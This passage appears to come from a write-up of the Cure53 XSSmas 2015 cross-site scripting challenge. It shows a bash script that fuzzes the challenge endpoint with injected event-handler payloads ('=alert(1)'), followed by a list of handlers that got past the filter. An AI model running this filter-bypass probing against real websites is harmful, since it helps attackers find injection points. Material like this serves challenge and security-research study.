 ideas
I also wrote a bash script to list all non-replaced events:
#!/bin/bash
TOKEN="$1"
for i in $(cat events.txt); do
curl -s -H "Cookie: PHPSESSID=${TOKEN}" -H "Referer: http://any/index2.php" 
"https://xssmas2015.cure53.co.uk/index3?token=${TOKEN}&xss='${i}=alert(1)" |
grep '<p class' | grep -v "'onend"
done
What gave me some events to JSfiddle with:
onafterscriptexecute,onariarequest,onautocomplete,onautocompleteerror,onbeforescriptexecute,onbeforeupdate,oncancel,onclose,
oncommand,oncompassneedscalibration,oncuechange,ondevicelight,ondevicemotion,ondeviceorientation,ondeviceproximity,ondurationend,
onfullscreenchange,onfullscreenerror,ongotpointercapture,onhashchange,oninput,onlanguagechange,onlostpointercapture,
onmozfullscreenchange,onmozfullscreenerror,onmozpointerlockchange,onmozpointerlockerror,onmscontentzoom,onmsfullscreenchange,
onmsfullscreenerror,onmsgesturechange,onmsgesturedoubletap,onmsgestureend,onmsgesturehold,onmsgesturestart,onmsgesturetap,
onmsgotpointercapture,onmsinertiastart,onmslostpointercapture,onmsmanipulationstatechanged,onmspointercancel,onmspointerdown,
onmspointerenter,onmspointerleave,onmspointermove,onmspointerout,onmspointerover,onmspointerup,onmssitemodejumplistitemremoved,
onmsthumbnailclick,onpage,onpointercancel,onpointerdown,onpointerenter,onpointerleave,onpointerlockchange,onpointerlockerror,
onpointermove,onpointerout,onpointerover,onpointerup,onpopstate,onratechange,onrowsdelete,onrowsinserted,onshow,ontoggle,
onuserproximity,onwebkitfullscreenchange,onwebkitfullscreenerror, onwebkittransitionend* ,onwheel
 